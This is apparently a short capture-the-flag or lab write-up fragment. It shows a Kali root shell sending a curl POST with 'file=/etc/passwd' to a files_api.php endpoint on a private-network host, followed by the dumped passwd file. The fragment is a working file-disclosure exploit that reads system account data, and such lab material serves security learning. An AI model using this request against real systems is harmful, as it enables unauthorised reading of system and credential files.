 ┌──(root💀kali)-[/home/tanin]
└─# curl http://192.168.91.130:8011/api/files_api.php -X POST -d "file=/etc/passwd"
<head>
  <title>franks website | simple website browser API</title>
</head>
root:x:0:0:root:/root:/bin/bash
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
1
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
frank:x:1000:1000:frank,,,:/home/frank:/bin/bash
2
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:103:111:ftp daemon,,,:/srv/ftp:/bin/false